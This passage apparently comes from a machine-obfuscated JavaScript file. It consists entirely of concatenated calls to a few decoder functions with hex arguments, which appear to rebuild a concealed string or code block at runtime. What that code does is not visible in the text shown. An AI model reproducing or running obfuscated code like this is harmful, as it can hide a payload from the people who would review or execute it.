x134,0x36c)+O00O00911F_0x301314(0x1137,0x18be,0x629,0x9cb,0x1ecb)+O00O00911F_0x2a49d6(0xd01,0x18d4,0x19f2,0x1ef4,0x1de8)+O00O00911F_0xbc3d7d(0x16e7,0x13d2,0x9c2,0x191c,0x11ac)+O00O00911F_0x1fd229(0x2e31,0x28e4,0x202d,0x2930,0x1728)+O00O00911F_0x2a49d6(0x2490,0x1744,0x1300,0x221c,0x1b78)+O00O00911F_0x96d9cf(0x1847,0x254e,0x26b9,0x23bd,0x1d58)+O00O00911F_0xbc3d7d(0x15c5,0x249b,0x10a7,0xd00,0x1182)+O00O00911F_0x2a49d6(0xeb,0xa0a,-0x28c,0xf25,-0x232)+O00O00911F_0xbc3d7d(0x3e3,-0x19e,0x34a,-0x221,-0x785)+O00O00911F_0x301314(0x12dd,0xcd4,0xf05,0xd7a,0x2081)+O00O00911F_0x301314(0xf2d,0xf20,0xd74,0xbef,0x8cd)+O00O00911F_0xbc3d7d(0x1d,-0x62c,-0xbb7,-0x789,0x7d1)+O00O00911F_0x301314(0xe77,0xced,0xb3a,0x572,0x17d9)+O00O00911F_0x96d9cf(0x1b37,0x21a7,0x1f00,0x1277,0x25d2)+O00O00911F_0x2a49d6(0x6e4,0xb9a,0x37f,0x88b,-0x1cb)+O00O00911F_0x2a49d6(0xad1,0x1040,0x190a,0x776,0x179c)+O00O00911F_0xbc3d7d(0x57c,0x11c9,0x12c5,0xde9,-0x803)+O00O00911F_0xbc3d7d(-0xc8,-0x7a2,0xf6,-0x898,0x709)+O00O00911F_0x301314(0x1b5a,0x2a3b,0xdc9,0x29b8,0x10c7)+O00O00911F_0xbc3d7d(0x77a,0x89f,0xaf7,0x972,0x13e7)+O00O00911F_0x2a49d6(-0xbc7,0x2f4,-0x6b8,-0x84c,0xa1a)+O00O00911F_0x2a49d6(0xe94,0xb0b,0x1071,0x1207,0x332)+O00O00911F_0x1fd229(0xc95,0x1e4,0xa1b,0xe76,0x12a9)+O00O00911F_0x96d9cf(0x13cc,0x1afc,0x2073,0x95b,0x655)+O00O00911F_0x1fd229(0x163,0x13fe,0xb77,0x1654,0xc97)+O00O00911F_0x301314(0xf6b,0x120b,0x323,0xe3d,0xeec)+O00O00911F_0x1fd229(0x1a9f,0x1d19,0x1ccf,0x1379,0x1862)+O00O00911F_0x96d9cf(0xb19,0x1647,0x9f7,0xaf8,0x105f)+O00O00911F_0x2a49d6(0x11b1,0x3ee,-0x7e,0x528,0x4e8)+O00O00911F_0x96d9cf(0x13b2,0x178d,0x1436,0x1e26,0x8f9)+O00O00911F_0x1fd229(0x12de,0x1568,0xea7,0x723,0x9cc)+O00O00911F_0x96d9cf(0x10dc,0x14f1,0x4f9,0x1870,0xa48)+O00O00911F_0xbc3d7d(0xd5e,0x5cf,0x144b,0x1384,0x2fc)+O00O00911F_0x301314(0x10d9,0xdc7,0xbfd,0x1a21,0xf00)+O00O00911F_0xbc3d7d(0xa6e,0x5c7,0xdae,0xe81,-0x208)+O00O00911F_0x1fd229(0x166d,0x16f5,0x13a0,0x1ef1,0x17f7)+O00O00911F_0x96d9cf(0xcee,0x152,0x1bdb,0x1677,0x1369)+O00O00911F_0xbc3d7d(0x959,0xef5,-0x483,-0x19b,0x1427)+O00O00911F_0x96d9cf(0x562,0x2de,0xd0e,0x936,0x97b)+O00O00911F_0x301314(0x4f7,-0x846,0x1033,0x8c5,0x682)+O00O00911F_0xbc3d7d(0x1b03,0x1236,0x1f3d,0xc4f,0x1449)+O00O00911F_0xbc3d7d(0x476,0x4de,-0x795,0xf5b,0x36e)+O00O00911F_0x96d9cf(0x405,0x45c,0x104d,-0x5e3,-0x8d5)+O00O00911F_0xbc3d7d(0x5f1,0xa59,0x51b,-0x1d8,0x9b3)+O00O00911F_0x1fd229(0x209,0xd04,0x86c,0x75e,0x1567)+O00O00911F_0x1fd229(0x1293,0x1b65,0xf62,0x6f4,0x1bcd)+O00O00911F_0xbc3d7d(0x634,-0x4f8,0x140f,0x71f,-0x257)+O00O00911F_0xbc3d7d(0x94c,0x320,0xa7e,-0x301,-0x2c6)+O00O00911F_0x96d9cf(0xf2a,0x1d7b,0x1412,0x107a,0x6b0)+O00O00911F_0x2a49d6(0x1110,0x30e,0x43a,0x663,-0x816)+O00O00911F_0x2a49d6(0x1294,0xda7,0x1684,0x197a,0xf13)+O00O00911F_0x301314(0x12d7,0xcd3,0xbf8,0xd87,0x20d7)+O00O00911F_0x301314(0x92f,0x1022,0xa9d,0x45b,0x1214)+O00O00911F_0x2a49d6(0x13c7,0x102d,0x272,0x1a0c,0x1b20)+O00O00911F_0x96d9cf(0x16f2,0x228f,0x1241,0xff0,0x163c)+O00O00911F_0x96d9cf(0x1792,0x8d9,0x1eb7,0x1a88,0x136a)+O00O00911F_0x1fd229(0x126b,0x25f9,0x1a50,0x23dc,0xb89)+O00O00911F_0x96d9cf(-0x37,-0x9cb,-0x8fa,0x49f,-0x517)+O00O00911F_0xbc3d7d(0x1552,0x1bd5,0x2183,0x1f99,0x19a9)+O00O00911F_0xbc3d7d(0x10b7,0x1b6b,0x1b3c,0x16aa,0x11c3)+O00O00911F_0x1fd229(0xbd2,0x1a83,0x13be,0x1557,0xa2a)+O00O00911F_0x2a49d6(0x2bb,0x699,0xb1b,0x1084,0x10b)+O00O00911F_0xbc3d7d(0x79b,0xf1c,0x124d,-0x2e8,-0x2e)+O00O00911F_0x96d9cf(0xd68,0x10af,0x994,0x1919,0x5c)+O00O00911F_0xbc3d7d(0x1549,0x12c1,0x1714,0x17c7,0x20c9)+O00O00911F_0x2a49d6(0x1676,0x1578,0x1f6f,0x12ad,0x196b)+O00O00911F_0x1fd229(0x17f0,0x27fe,0x1db8,0x27f7,0x27c8)+O00O00911F_0x301314(0x167b,0x1036,0x10e4,0x1d6a,0x7bb)+O00O00911F_0x301314(0xa56,-0xd1,0xec7,0x3bc,0x1055)+O00O00911F_0x1fd229(0x1a87,0x2952,0x2021,0x1151,0x12d3)+O00O00911F_0xbc3d7d(0x15a,-0x5cc,-0x885,-0x629,0xba1)+O00O00911F_0x301314(0x978,0x15fb,0x118f,0x8d4,-0x410)+O00O00911F_0x96d9cf(0x329,-0xac9,0xf70,-0x70,-0x3f6)+O00O00911F_0x96d9cf(0xf59,0x137d,0x1100,0x1a50,0x526)+O00O00911F_0x96d9cf(0x5d0,-0x5e5,0x27c,-0x6fa,0x342)+O00O00911F_0x96d9cf(0xcee,0x33d,0x183e,0x1867,-0x1fe)+O00O00911F_0x96d9cf(0x1c91,0x28ad,0x18e1,0x2450,0x118b)+O00O00911F_0x301314(0x96,0x27c,0xea9,-0xd9d,-0x252)+O00O00911F_0x2a49d6(0xaa0,0xc80,0x160e,0x1b30,0xa80)+O00O00911F_0x301314(0x92f,-0x3c6,-0x59d,0xaed,-0x1b9)+O00O00911F_0x2a49d6(0x15e,0x102d,0x1243,0x1da8,0xde2)+O00O00911F_0xbc3d7d(0x1647,0x97e,0xd71,0x242b,0x207c)+O00O00911F_0x1fd229(0x156a,0x1625,0x1ccf,0x2490,0xe90)+O00O00911F_0x301314(0x138c,0x115f,0x1436,0x19f8,0x101c)+O00O00911F_0x1fd229(-0x10d,-0x3e1,0x506,0x12cc,0x4b2)+O00O00911F_0x96d9cf(0x15fd,0x1e34,0x87c,0x21f5,0x1f1b)+O00O00911F_0x301314(0x10df,0x1f4,0x634,0x18b9,0x1e87)+O00O00911F_0x96d9cf(0xfb8,0xa8c,0x19bf,0x455,0xbdf)+O00O00911F_0x301314(0x849,0x3c2,0xb99,0x4d0,-0x379)+O00O00911F_0x301314(0x1a39,0x1231,0xba6,0xda7,0x1bfc)+O00O00911F_0x1fd229(0xaad,0x19c7,0x1371,0x1789,0x18c6)+O00O00911F_0x2a49d6(0x227b,0x1e3c,0x2abe,0x271f,0x19f3)+O00O00911F_0xbc3d7d(0x6df,0x121d,0x9b5,-0x34c,-0x5fb)+O00O00911F_0x1fd229(-0x881,0x60c,0x617,0x1424,-0x87)+O00O00911F_0x1fd229(0x1f86,0xd01,0x19a1,0x288a,0x1857))+(O00O00911F_0x1fd229(0x8e7,0x1341,0x6c2,0x5f3,0x4e)+O00O00911F_0x301314(0x856,-0x147,0x1bc,0x11e1,-0x122)+O00O00911F_0x96d9cf(0x65c,0x867,0x564,0x1073,0x51b)+O00O00911F_0x301314(0x1762,0xe78,0x248e,0x1446,0x1d3d)+O00O00911F_0x96d9cf(0x5dc,-0x7fa,-0x7f2,0xef9,-0x4ca)+O00O00911F_0x301314(0x6d3,0x2d8,-0x71f,0x3fb,0xcdf)+O00O00911F_0xbc3d7d(0x138b,0x1f4b,0xd11,0xb43,0x1bff)+O00O00911F_0x2a49d6(0x1372,0xb02,-0x12a,0x19d7,0x17f5)+O00O00911F_0x1fd229(0x2f1,0x1d99,0xff8,0x15a0,0x1ddc)+O00O00911F_0x1fd229(0x15ea,0x1a93,0x138f,0x738,0x15e9)+O00O00911F_0xbc3d7d(0x199c,0x1c78,0xfc4,0x1a68,0x19ae)+O00O00911F_0x1fd229(0x4ef,0x77a,0x12a5,0x993,0x706)+O00O00911F_0x1fd229(0x11fb,0xdea,0x1234,0x577,0xba2)+O00O00911F_0x2a49d6(0xbe4,0x15a6,0x111e,0x1241,0x6de)+O00O00911F_0x2a49d6(0x7e6,0x941,0xfad,0x1151,-0x1a2)+O00O00911F_0xbc3d7d(0x70d,0xe9e,-0x74e,0xe1f,0x1451)+O00O00911F_0x96d9cf(0x5b5,0x10d7,-0x8e9,0x13f5,-0x497)+O00O00911F_0x96d9cf(0x194f,0x18f0,0x16f4,0x1921,0x27f1)+O00O00911F_0xbc3d7d(0x760,0x46e,-0x62c,0x1b2,-0x411)+O00O00911F_0x2a49d6(0x1914,0xcae,0xf8a,0x1561,0xd9)+O00O00911F_0x96d9cf(0xb19,0x87f,0x910,0x18a4,0x5b0)+O00O00911F_0x301314(0xcdc,0x1794,-0x1f7,0x1b65,0x105c)+O00O00911F_0x2a49d6(0x183d,0xe30,0x1999,0x122e,0x73f)+O00O00911F_0x2a49d6(0xfad,0x18a,0xe96,0x793,0x497)+O00O00911F_0x2a49d6(0x1954,0xc92,-0x15c,0xa7e,0x92a)+O00O00911F_0x1fd229(0x13c0,0x1507,0x1d85,0x14c9,0xf82)+O00O00911F_0xbc3d7d(0xe8f,0x1c0d,0x1068,0x1008,0xcda)+O00O00911F_0x96d9cf(0x521,0xed5,0x20e,0x11c9,0x7fa)+O00O00911F_0xbc3d7d(0x35a,0xb57,-0x327,0x39a,-0x676)+O00O00911F_0x1fd229(0x51d,0x1a0b,0xbd9,0x1728,0x1741)+O00O00911F_0x2a49d6(0x16d8,0x1b43,0xe8e,0x1dfd,0xcbe)+O00O00911F_0x1fd229(0x1c7c,0x121e,0x14a5,0x1b34,0x9a0)+O00O00911F_0x96d9cf(0x857,0xccf,0x12f1,0x120d,0x10bc)+O00O00911F_0x1fd229(0x9f6,0x19c2,0x1525,0x177a,0x1c44)+O00O00911F_0x1fd229(0xcc4,0x1ec1,0x19a1,0x210f,0x204f)+O00O00911F_0x301314(0x678,0xefe,-0x421,-0x5b4,-0x64b)+O00O00911F_0x2a49d6(0x188,0x8fa,-0x2c1,0x112,0x9b2)+O00O00911F_0x1fd229(0xa8f,0x132f,0xaf2,0x20a,0xecd)+O00O00911F_0x301314(0x11,0xdc3,-0xcfc,0xe82,0x381)+O00O00911F_0x1fd229(0x1649,0x1695,0xa1a,0xe47,0x16b)+O00O00911F_0x96d9cf(0xb6c,0x1487,0x15f6,0x108f,0x997)+O00O00911F_0x2a49d6(-0x9,0xc00,-0x28c,0x140,0xa42)+O00O00911F_0x96d9cf(0x2f0,-0x81b,0x5d3,-0x27f,0xb51)+O00O00911F_0x96d9cf(0x172c,0x1dfe,0x1cea,0x23fc,0x1c38)+O00O00911F_0x1fd229(0x1631,0x1808,0x19a1,0x1f0d,0x231a)+O00O00911F_0x301314(0x125b,0xef5,0x1ded,0x7d4,0x111d)+O00O00911F_0xbc3d7d(0x1021,0x737,0x790,0x28b,0x943)+O00O00911F_0xbc3d7d(0x1350,0x18d2,0x8c8,0x7b5,0x1265)+O00O00911F_0xbc3d7d(0xc3d,0xc50,0x49,0xe17,0xa)+O00O00911F_0x301314(0xf05,0x14ed,0x15f6,0x755,0x152c)+O00O00911F_0xbc3d7d(0x103a,0xd85,0x1899,0x1df2,0x1180)+O00O00911F_0x1fd229(0x1f4b,0x1d3b,0x11cc,0x2020,0x6a1)+O00O00911F_0x301314(0x101e,0x401,0x821,0x16e9,0x16ec)+O00O00911F_0xbc3d7d(0x13b9,0x603,0x5d8,0x132a,0x111d)+O00O00911F_0x96d9cf(0x1160,0xf58,0x16db,0x63d,0x1c5b)+O00O00911F_0x301314(0x974,0x32d,0x7f4,-0x177,0xb1a)+O00O00911F_0x301314(-0x60,0x39d,-0x9e6,-0x637,0xb85)+O00O00911F_0x301314(0x87f,0x117d,0x680,0x16ef,0x738)+O00O00911F_0xbc3d7d(0x1875,0x9d6,0x154d,0x9c7,0x1dc8)+O00O00911F_0xbc3d7d(0xf88,0x1b14,0x1022,0x1453,0x9d0)+O00O00911F_0xbc3d7d(0x382,0xb14,-0xa75,-0x379,0x914)+O00O00911F_0x301314(0x1512,0x109c,0x21fc,0x233e,0x23a2)+O00O00911F_0x1fd229(0x1815,0xdc5,0x191f,0x1c85,0x214b)+O00O00911F_0x1fd229(0x1596,0x849,0xac8,-0x2e6,0xdc8)+O00O00911F_0x301314(0x12dd,0x1f00,0x78e,0x449,0x1893)+O00O00911F_0x2a49d6(0xfea,0x950,0x11d7,-0x35d,0x1682)+O00O00911F_0x301314(0x1a70,0x1b3f,0x1968,0x28fa,0x234a)+O00O00911F_0x96d9cf(0x15ee,0x147b,0x1a5b,0x14c7,0x1114)+O00O00911F_0x2a49d6(0x297c,0x1cd1,0x25a1,0x2aeb,0x17e8)+O00O00911F_0x96d9cf(0x165f,0x2045,0xe15,0x13c4,0x1f2a)+O00O00911F_0x1fd229(0x1565,0x407,0xd00,-0x170,0x1be7)+O00O00911F_0x2a49d6(0x8f1,0x663,-0x872,0xc45,0x642)+O00O00911F_0x2a49d6(0xb40,0x7f5,0xe0c,0x993,-0x70)+O00O00911F_0x2a49d6(0x9cc,0x12a2,0x215d,0x1436,0x1daf)+O00O00911F_0x301314(0x1450,0x15db,0x1203,0x1c28,0x1083)+O00O00911F_0x2a49d6(0xb4b,0x7c7,0x600,0x1225,0xa52)+O00O00911F_0x301314(0x19a7,0x1a51,0x20d9,0x2705,0xde4)+O00O00911F_0x301314(0x160b,0x211c,0x9f5,0x78f,0x1c43)+O00O00911F_0x2a49d6(0x19b5,0x14cb,0x1248,0x74a,0xee8)+O00O00911F_0x301314(0x1757,0x90e,0x1147,0x1580,0x1675)+O00O00911F_0x96d9cf(0x1981,0xe2d,0x1534,0x2858,0x1d80)+O00O00911F_0x96d9cf(0x1ae4,0xfa4,0x2906,0x1ea3,0xd09)+O00O00911F_0x96d9cf(0x7ff,0x93f,0x106f,0x6b9,0x11ec)+O00O00911F_0xbc3d7d(0xb9e,0x18a2,0x1622,0x7e9,0x341)+O00O00911F_0x96d9cf(0xea8,0x164a,0x6a2,0x6fa,0xbcb)+O00O00911F_0x1fd229(0x1669,0x112c,0x1ccf,0x2b83,0x27b8)+O00O00911F_0xbc3d7d(0x979,0x17dd,0xee9,0x13d9,0x12b9)+O00O00911F_0x96d9cf(0x23e,0xd2c,0xb4e,0x535,-0x481)+O00O00911F_0x1fd229(0x107d,0x1816,0x1312,0x890,0x4d8)+O00O00911F_0x1fd229(0x915,0x894,0x14c2,0x2220,0x1f93)+O00O00911F_0x2a49d6(0x24f0,0x1b91,0x1fde,0x1d02,0x2610)+O00O00911F_0x2a49d6(0x1895,0x1340,0xfa0,0x11dd,0x21a2)+O00O00911F_0xbc3d7d(0xf31,0x6fa,0x1d28,0x549,0x429)+O00O00911F_0x2a49d6(0x2957,0x1d0c,0x2a38,0x15cb,0xe21)+O00O00911F_0x2a49d6(0x155c,0x1bb8,0xe10,0x2081,0x156f)+O00O00911F_0xbc3d7d(0x4b1,-0x4a7,-0x16,0x60e,-0x6d3)+O00O00911F_0x2a49d6(0xcf6,0x1379,0x67c,0x14f0,0xc11)+O00O00911F_0x2a49d6(0xb40,0x14e6,0x11a0,0xedb,0x1f53)+O00O00911F_0x301314(0xfec,0x16d6,0x1365,0x36b,0x11e6)+O00O00911F_0xbc3d7d(0x4b1,0xb81,0xea9,0x96b,-0x2e9)+O00O00911F_0xbc3d7d(0x118c,0x904,0x7ba,0xea5,0x1aff)+O00O00911F_0x2a49d6(0xd49,0x14f1,0xcdd,0x1380,0x166f)+O00O00911F_0x301314(0x66e,0x117d,0x516,0x588,0x837)+O00O00911F_0x301314(0x133c,0x11c7,0x1677,0x1a64,0x1042)+O00O00911F_0x2a49d6(0xd87,0x9df,0xfab,0xfe5,0xc2d)+O00O00911F_0x301314(0x3ef,0xe6c,-0x13a,0x8f,-0x7fa)+O00O00911F_0x2a49d6(0x11f2,0x15a6,0xc1b,0x1695,0x1c83)+O00O00911F_0x1fd229(0x144a,0x239,0xdbf,0x15b1,0xba9)+O00O00911F_0x301314(0xcdb,0xf35,0x3e4,0x1200,0x126f)+O00O00911F_0xbc3d7d(0x476,-0x63b,0x3d7,0x37b,0xff7)+O00O00911F_0x1fd229(-0x4d,0x9dc,0xbf0,0x438,0x9d6)+O00O00911F_0x2a49d6(-0x1d2,0xa49,0x8ec,0x18c2,0x15e3)+O00O00911F_0x1fd229(0x286,0x9b9,0xf19,0x1df,0x11e8)+O00O00911F_0x2a49d6(-0x873,0x245,0x454,-0x370,0x611)+O00O00911F_0x1fd229(0x2436,0x1f80,0x15ae,0x159c,0x1c02)+O00O00911F_0x1fd229(0x1612,0x237,0xc20,0x19ec,0xe4e)+O00O00911F_0x1fd229(0x1ac3,0x19f7,0x19a1,0xd40,0x246b)+O00O00911F_0x301314(0x678,0x1342,-0x47a,0xb04,0x90e)+O00O00911F_0x1fd229(0xa68,-0x774,0x678,0xdbc,0x858)+O00O00911F_0x2a49d6(-0x576,0x8a8,-0x620,-0x88,0x332)+O00O00911F_0x2a49d6(0x1941,0x15a6,0xe91,0x85b,0x10c9)+O00O00911F_0x96d9cf(0x185,-0x2e5,-0xa45,0x8f5,0x61)+O00O00911F_0x2a49d6(0x1199,0xb1f,0x12b6,0x3cb,-0x26f)+O00O00911F_0xbc3d7d(0xa1c,0xab5,0x9dd,-0x14d,-0xa6)+O00O00911F_0x1fd229(0x299a,0x136c,0x1dab,0x2857,0x22b4)+O00O00911F_0x1fd229(0x2603,0x1c06,0x1f39,0x2a1f,0x29c7)+O00O00911F_0x301314(0x1a13,0x2718,0x18f3,0x18b3,0x285c)+O00O00911F_0x301314(0x959,0x1689,0x7f9,-0x283,0x14f1)+O00O00911F_0x2a49d6(0x2585,0x18d4,0x239d,0x1294,0xf9f)+O00O00911F_0x2a49d6(0x1abd,0x1478,0x20a7,0xc9f,0x12c3)+O00O00911F_0x1fd229(0x11ab,0x1ed6,0x1e31,0x2305,0x2ab9)+O00O00911F_0x301314(0x825,0xbd7,0xb8,-0x25,0x7f1)+O00O00911F_0xbc3d7d(0x10a8,0x9b4,0x115c,0xc86,0xaa3)+O00O00911F_0x2a49d6(-0x6e,0x43a,0xa13,0xc96,0x95c)+O00O00911F_0x96d9cf(0xac7,0x27a,0x353,0x1900,0xd80)+O00O00911F_0x2a49d6(0x23a2,0x19b0,0x1102,0xf36,0x14b2)+O00O00911F_0x2a49d6(0x198f,0x1b3e,0xee7,0x1483,0x1624)+O00O00911F_0x96d9cf(0x1b9a,0x1c2b,0xdae,0x1492,0x1b6c)+O00O00911F_0x301314(0x1c8,0xa52,-0x83f,0x109d,0x5c4)+O00O00911F_0x2a49d6(0x1367,0x1c26,0xf4c,0x2851,0x1c9e)+O00O00911F_0xbc3d7d(0x754,0x1504,-0x765,-0x5,0x12f1)+O00O00911F_0x96d9cf(0x186b,0x10ab,0x230c,0x99f,0x1731)+O00O00911F_0x96d9cf(0x1256,0xb65,0xfc0,0x1150,0x608)+O00O00911F_0xbc3d7d(0xfbf,0x1de3,0x6f8,0x1585,0x1df)+O00O00911F_0xbc3d7d(0x476,-0x4f1,0x5e1,0x125b,0x4b0)+O00O00911F_0x96d9cf(0x6b3,0x63e,0xab1,0x9ab,0xdf5)+O00O00911F_0x96d9cf(0x1281,0x789,0x79a,0x1397,0x1719)+O00O00911F_0x301314(0x75f,0x124a,0xd5f,0x99b,0x6ae)+O00O00911F_0x96d9cf(0xe55,0x141f,0xe4d,0xb5d,0x3a0)+O00O00911F_0x2a49d6(0x19f6,0x19ad,0x17ec,0x14df,0x256e)+O00O00911F_0x96d9cf(0xcdb,0x16c,0xb24,0x3,0x139f)+O00O00911F_0x96d9cf(0x1792,0xc80,0x1e8b,0x1d96,0x2424)+O00O00911F_0x301314(0x41c,0xde0,0xed5,0x122f,0xa80)+O00O00911F_0xbc3d7d(0x1008,0x10f9,0x1ef7,0x432,0x1640)+O00O00911F_0x1fd229(0x56d,0x8bd,0x1090,0xee8,0x1528)+O00O00911F_0xbc3d7d(0xb7d,0x726,0x629,0x165e,-0x145)+O00O00911F_0x301314(0x9c1,0xdc2,0x455,-0x160,0x1600)+O00O00911F_0xbc3d7d(0x1068,0x1178,0x988,0x1577,0x896)+O00O00911F_0xbc3d7d(0x184f,0x1e5d,0xa16,0xd4d,0x26c6)+O00O00911F_0x2a49d6(0x1589,0x15a6,0x1cf3,0x70d,0x202d)+O00O00911F_0x1fd229(0x8eb,-0x30c,0x6c2,0x841,0x9f8)+O00O00911F_0x1fd229(0x1528,0x1615,0xf1a,0x9a1,0x1943)+O00O00911F_0x96d9cf(0x907,-0x57b,0x3d4,-0x28b,-0x5ce)+O00O00911F_0x301314(0x855,0x81,0x139e,0xabf,0x31b)+O00O00911F_0x2a49d6(0xde,0x245,-0x35f,0xa8f,0x1099)+O00O00911F_0x2a49d6(0xc70,0x11b3,0xc97,0x6b2,0x40e)+O00O00911F_0x301314(0x55c,-0x7ed,0xfbf,0x51e,-0x41)+O00O00911F_0x1fd229(0x282f,0x1419,0x19a1,0xfeb,0x2592)+O00O00911F_0xbc3d7d(0x754,-0x548,0x271,0xda6,-0xc2)+O00O00911F_0x2a49d6(0x2112,0x19ad,0xda4,0x1257,0x1eff)+O00O00911F_0x1fd229(0x2108,0x1740,0x1793,0x19d7,0x8a0)+O00O00911F_0xbc3d7d(0xfbf,0x15d5,0x615,0x13ae,0x15d6)+O00O00911F_0x301314(0x39a,0xe5e,0x223,-0x36,0x432)+O00O00911F_0xbc3d7d(0x14c3,0x2255,0x1696,0x2003,0xb90)+O00O00911F_0x2a49d6(0x1425,0x18fd,0x259c,0x1432,0x1b30)+O00O00911F_0x2a49d6(0x8e1,0x2bf,0xeb5,0x1100,-0x59f)+O00O00911F_0x301314(0x855,-0x1d,0x11d6,0x159a,0x8e)+O00O00911F_0x1fd229(0x2cc,0x40d,0x640,0x6d7,-0x20c)+O00O00911F_0xbc3d7d(0xfc6,0x8b6,0x1213,0x9b2,0x7c2)+O00O00911F_0xbc3d7d(0x638,-0x4e,0x79b,0x4fd,0x15)+O00O00911F_0x1fd229(0x1033,0x21b6,0x19a1,0xfe8,0x1286)+O00O00911F_0x301314(0x678,0x7c3,-0x16c,0x235,0xb22)+O00O00911F_0x301314(0x16e4,0xc05,0x12aa,0x2138,0xe74)+O00O00911F_0xbc3d7d(0xdb7,0x973,0x10f4,0x1037,-0x1b)+O00O00911F_0x96d9cf(0x521,0x126c,0x148,-0x594,0x7b0)+O00O00911F_0x96d9cf(0x405,-0x786,0x20,0xca4,0x3e2)+O00O00911F_0xbc3d7d(0xd3,-0x21,0xc34,-0x6fb,0x743)+O00O00911F_0x301314(0x17c,-0x9d7,0x38f,0x8ba,0x8f)+O00O00911F_0x301314(0xe6b,0x1457,0x974,0x16f4,0xa00)+O00O00911F_0xbc3d7d(0x1a8c,0x208c,0x1f02,0x11f4,0x1128)+O00O00911F_0x1fd229(-0x33b,0x235,0x6b3,0x4df,-0x1f2)+O00O00911F_0xbc3d7d(0x5b1,0x1002,-0x11f,0xfa6,0x1172)+O00O00911F_0x96d9cf(0x1683,0x1ad7,0x1371,0x1493,0x24a7)+O00O00911F_0x1fd229(0x259d,0x126a,0x16b2,0xe19,0x1825)+O00O00911F_0x2a49d6(0x2d1,0x45f,0x12b2,0xde3,-0x5c)+O00O00911F_0x96d9cf(0x16f2,0x1054,0x1e8d,0x1d09,0x150f)+O00O00911F_0x96d9cf(0x1792,0x237d,0x251e,0xb19,0xcef)+O00O00911F_0xbc3d7d(0xd35,0x8bf,0x1257,0x57a,0x65d)+O00O00911F_0x2a49d6(0x130,0x44f,-0x345,-0x974,0xaee)+O00O00911F_0x301314(0xcce,0x13db,0x15c2,0xe1d,0x780))+(O00O00911F_0xbc3d7d(0x17c0,0xb1c,0x8ea,0x1e69,0x1cdd)+O00O00911F_0xbc3d7d(0x373,0xb78,-0xb9,0x502,-0xb42)+O00O00911F_0x2a49d6(0xf20,0x11cd,0x1de3,0xe2d,0x1026)+O00O00911F_0xbc3d7d(0x1448,0x17c8,0xb6b,0x1491,0x2261)+O00O00911F_0x96d9cf(0xe8b,0x1ce8,0x1bdb,0x1200,0x168d)+O00O00911F_0x1fd229(-0x5f7,0x10cf,0x6dd,-0x615,-0x50d)+O00O00911F_0x96d9cf(0x17c8,0xd32,0x268d,0x1300,0x207d)+O00O00911F_0x2a49d6(0x296f,0x1b91,0x1421,0x27f6,0xe33)+O00O00911F_0x2a49d6(0x21f2,0x1340,0x1f00,0x164d,0x10af)+O00O00911F_0x1fd229(0x14d9,0xc86,0x1519,0xd6e,0x855)+O00O00911F_0x301314(-0x26,0x262,-0x767,0x7c8,0x825)+O00O00911F_0x301314(0xf6b,0xe8e,0xe6d,0x1a51,0x1b7)+O00O00911F_0x2a49d6(0x1623,0x18d4,0xe46,0x1f6c,0x2595)+O00O00911F_0x301314(0x812,0x1260,-0x574,0x5c4,0x24d)+O00O00911F_0x96d9cf(0x77b,0x413,-0x9a,0x1430,-0x70)+O00O00911F_0x2a49d6(0x958,0x12ae,0x210d,0x1d07,0x490)+O00O00911F_0x1fd229(0xc0a,0x209e,0x13c8,0x1875,0x1e5d)+O00O00911F_0x1fd229(0x716,0xeb1,0x6dd,-0x101,0x102)+O00O00911F_0x2a49d6(0x1575,0x109a,0xdaa,0x1156,0x7de)+O00O00911F_0xbc3d7d(0x1b8b,0x2714,0x2296,0x1ce7,0x1f25)+O00O00911F_0x301314(0xa4d,-0x3e6,-0x47b,0x83a,0x1052)+O00O00911F_0x301314(0xbcc,0x4e,0xaa5,0x1357,0x4c9)+O00O00911F_0x96d9cf(0xd66,0x1a6e,0xcc9,0xfab,-0xc6)+O00O00911F_0x96d9cf(0x16f2,0x16e8,0x19c1,0xa04,0x240b)+O00O00911F_0x301314(0x160b,0x1d63,0xe27,0xdb6,0x24cd)+O00O00911F_0xbc3d7d(0xd35,0x1038,0xc11,0x1321,0x1968)+O00O00911F_0x2a49d6(0x63b,0xfa0,0x1b6c,0x1843,0xc2c)+O00O00911F_0xbc3d7d(0x476,0x2c5,0xab4,0xb8,0xbf5)+O00O00911F_0xbc3d7d(0x35a,0xd7a,0x44b,0x123f,0x584)+O00O00911F_0x301314(0x656,0xd69,0x858,-0x731,-0x4b1)+O00O00911F_0xbc3d7d(0xb29,0x5a9,0x1316,0xf9e,0x15a)+O00O00911F_0x96d9cf(0x327,0x816,0x3ec,-0x6b6,-0x9ba)+O00O00911F_0x2a49d6(0x1985,0x15a6,0xb52,0xa21,0x17ff)+O00O00911F_0x301314(0x1670,0x1216,0x179b,0x13b0,0x11ae)+O00O00911F_0xbc3d7d(-0x124,-0x2e6,0x233,-0x5b8,0xdc7)+O00O00911F_0xbc3d7d(0x1466,0x11b8,0xbe9,0x1938,0x829)+O00O00911F_0x2a49d6(0x4ac,0x10f1,0xa1c,0x1d77,0x844)+O00O00911F_0xbc3d7d(0x13b9,0x135d,0x1902,0x115c,0xf83)+O00O00911F_0x301314(0x1670,0x988,0x21e0,0x1f92,0xc12)+O00O00911F_0x2a49d6(0x158a,0xdcc,0x1297,0x13e,-0xbc)+O00O00911F_0x301314(0x138a,0x15d9,0xb43,0x1f10,0x67e)+O00O00911F_0xbc3d7d(0x6f0,-0x576,0x582,0xa07,0x1582)+O00O00911F_0x301314(0x12dd,0x157a,0x1526,0x14d3,0x430)+O00O00911F_0xbc3d7d(0x174c,0xb68,0x1c74,0x15be,0x1bfd)+O00O00911F_0x301314(0x70c,-0x1ed,-0x7b7,0x10d6,0x7dc)+O00O00911F_0x96d9cf(0x1511,0x20b6,0x2157,0x1053,0x20bb)+O00O00911F_0x1fd229(0x1051,-0x2ef,0x55d,0xd31,0x3da)+O00O00911F_0x1fd229(0x16de,0xf3b,0x19a1,0x25f3,0x1c11)+O00O00911F_0x96d9cf(0x17f7,0xed8,0x1cce,0x1e93,0xd8c)+O00O00911F_0x1fd229(0x12dc,0x24d8,0x1da8,0x1f5d,0x2a93)+O00O00911F_0x96d9cf(0x7c7,0xc0,-0x3ab,-0x690,0x52d)+O00O00911F_0xbc3d7d(0x1a30,0x271e,0x258a,0x10b7,0x22f0)+O00O00911F_0x1fd229(0xd88,0x93c,0x824,-0x3e9,-0x3cf)+O00O00911F_0x2a49d6(0x1429,0x18d4,0x1eed,0x1ce3,0x26b9)+O00O00911F_0x96d9cf(0x1834,0x9dd,0x139c,0xfbf,0x1188)+O00O00911F_0x2a49d6(0x1d45,0x1e0d,0x12dd,0x206d,0x2b92)+O00O00911F_0x2a49d6(0x4ec,0xb88,0xef5,-0x61,0x6d4)+O00O009